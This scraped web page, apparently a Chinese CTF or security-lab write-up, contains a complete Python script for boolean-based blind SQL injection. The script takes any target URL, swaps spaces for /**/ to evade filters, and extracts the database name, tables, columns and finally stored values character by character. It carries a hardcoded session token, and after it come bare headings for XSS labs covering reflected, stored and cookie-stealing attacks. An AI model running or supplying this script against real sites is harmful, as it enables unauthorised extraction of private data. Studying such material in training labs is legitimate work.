
盲注脚本
import requests
session = requests.session()
url = input("输入需要盲注网站的url: ")
bypass='/**/'
burp0_cookies = {"GZCTF_Token": "CfDJ8Ev3m88RoTtBoZBxezuFjgOLexqLqeuiSO6hqXyyD_gK3Dky_HyCZgJLyMrT9445HODmueiv1yBMSz0MS2TPEf2OMCEVyim3WQpMDo8rQb7R9WLlpnoeKRlsFKR6eDAFxcn6lPAoMgwLZswUKBVzSj3LNGz-CQDKOrd7rjXm-sI8SpsA9RRw-oolVOC2pGxrXMwPGYY6NsbLczPgH1DRj6fq92qkpMT87u00Ti755g2bSJrQN88XGF8zpiEaY5VfEz7n_zYC00iJn5gN6tBSaYSKHcisPYXulFdKQg7-P8j9kcDY4qxTvsmZWid4qwlCbMI3wXfR6MshbAp6uieVgbFBfx325lAph3VAbSEV2ytV9KSzziPv_66TFhKgYlmRH6qUaK5Bx681kF12a97yWU4Fa9sr9JVWqI0c1XFJbBHoeank-cHgVctNy7PoS1aiJV7XBtH-4_r7GaEvszZXrcxSc0qVPge-OFByl8qZxqk5xADKm-Epr8_j6jA3c73l3-509uf_Oo_uobd2u7YxetkYDNnR7K5j4d-HZi3O0gsTcPlcRQBWnnEhcRbQZlJIW6lk3nQ2zfz37TpmKZ_RDzrVTOcR-7RreOD9dqEt7KvUDE_-0JXj9ZgqT0TGpQae7SvKAGCYp0YsIgtW0T6_ykBvFCuYJ_Qa9bXSIBx11x8fM8vLzcJNBXmVkKv-FOzRgk0RL2RB7KcVEQ6SWNBjpiWb7qkoAQlJp6jvwWNBz37Q"}
burp0_headers = {"Cache-Control": "max-age=0", "Upgrade-Insecure-Requests": "1", "User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/147.0.0.0 Safari/537.36", "Accept": "text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7", "Accept-Encoding": "gzip, deflate, br", "Accept-Language": "zh-CN,zh;q=0.9", "Connection": "keep-alive"}
b=''
for i in range(1,100):
burp0_url = f"{url}/?id=1' and length(database())={i}%23"
burp0_url = burp0_url.replace(' ',f'{bypass}')
a=(session.get(burp0_url, headers=burp0_headers, cookies=burp0_cookies)).text
if 'no' not in a:
i1=i
for i2 in range(1,i1+1):
for j in range(1,1000):
burp0_url = f"{url}/?id=1' and ascii(substr(database(),{i2},1))={j}%23"
burp0_url = burp0_url.replace(' ',f'{bypass}')
a=(session.get(burp0_url, headers=burp0_headers, cookies=burp0_cookies)).text
if 'no'not in a:
b+=chr(j)
print('数据库名: ',b)
for i3 in range(1,100000000000000):
burp0_url =f"{url}/?id=1' and length((select group_concat(table_name) from information_schema.tables where table_schema='{b}'))={i3}%23"
burp0_url = burp0_url.replace(' ',f'{bypass}')
a=(session.get(burp0_url, headers=burp0_headers, cookies=burp0_cookies)).text
if 'no' not in a:
i4=i3
break
b1=''
for i5 in range(1,i4+1):
for j in range(1,300):
burp0_url =f"{url}/?id=1' and ascii(substr((select group_concat(table_name) from information_schema.tables where table_schema='{b}'),{i5},1))={j}%23"
burp0_url = burp0_url.replace(' ',f'{bypass}')
a=(session.get(burp0_url, headers=burp0_headers, cookies=burp0_cookies)).text
if 'no' not in a:
b1+=chr(j)
print('表名: ',b1)
st=input("请输入要查询的表名: ")
if st in b1:
for i6 in range(1,100000000000000):
burp0_url =f"{url}/?id=1' and length((select group_concat(column_name) from information_schema.columns where table_schema='{b}' and table_name='{st}'))={i6}%23"
burp0_url = burp0_url.replace(' ',f'{bypass}')
a=(session.get(burp0_url, headers=burp0_headers, cookies=burp0_cookies)).text
if 'no' not in a:
i7=i6
break
b2=''
for i8 in range(1,i7+1):
for j in range(1,300):
burp0_url =f"{url}/?id=1' and ascii(substr((select group_concat(column_name) from information_schema.columns where table_schema='{b}' and table_name='{st}'),{i8},1))={j}%23"
burp0_url = burp0_url.replace(' ',f'{bypass}')
a=(session.get(burp0_url, headers=burp0_headers, cookies=burp0_cookies)).text
if 'no' not in a:
b2+=chr(j)
print('字段名: ',b2)
dump=input('请输入要查的值: ')
if dump in b2:
for i8 in range(1,100000000000000):
burp0_url =f"{url}/?id=1' and length((select group_concat({dump}) from {st}))={i8}%23"
burp0_url = burp0_url.replace(' ',f'{bypass}')
a=(session.get(burp0_url, headers=burp0_headers, cookies=burp0_cookies)).text
if 'no' not in a:
i9=i8
break
b3=''
for i10 in range(1,i9+1):
for j in range(1,300):
burp0_url =f"{url}/?id=1' and ascii(substr((select group_concat({dump}) from {st}),{i10},1))={j}%23"
burp0_url = burp0_url.replace(' ',f'{bypass}')
a=(session.get(burp0_url, headers=burp0_headers, cookies=burp0_cookies)).text
if 'no' not in a:
b3+=chr(j)
print('值: ',b3)完成






10.xss
1_xss
2_xss_storage




3_xss_cookie_sysbox_runc

启动xss_plantform

